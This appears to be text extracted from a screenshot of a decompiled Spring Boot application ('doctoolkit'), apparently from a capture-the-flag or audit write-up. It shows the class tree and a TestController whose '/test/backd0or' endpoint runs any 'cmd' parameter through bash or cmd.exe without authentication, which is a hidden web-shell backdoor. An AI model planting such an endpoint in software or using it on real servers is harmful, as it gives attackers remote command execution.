 BOOT-INF
classes
com
example
doctoolkit
controller
admin
AdminController
test
TestController
user
ImageController
IndexController
PDFController
parser
ExifParser
PDFParser
shiro
ShiroConfig
UserRealm
utils
Crypt
ZipUtils
DocToolkitApplication
ResourceConfiguration
static
css
ONEWAY
13 @RestController
14 @RequestMapping({"/test"})
15 public class TestController {
16 public TestController() {
17 }
18
19 @RequestMapping({"/backd0or"})
20 public String backdoor(@RequestParam("cmd") String command) throws IOException {
21 if (command != null) {
22 boolean isLinux = true;
23 String osType = System.getProperty("os.name");
24 if (osType != null && osType.toLowerCase().contains("windows")) {
25 isLinux = false;
26 }
27
28 byte[] bytes = new byte[1024];
29 String[] cmds = isLinux ? new String[]{"bash", "-c", command} : new String[]{"cmd.exe", "/c", command};
30 Process process = (new ProcessBuilder(cmds)).start();
31 int len = process.getInputStream().read(bytes);
32 String output = new String(bytes, 0, len);
33 return output;
34 } else {
35 return null;
36 }
37 }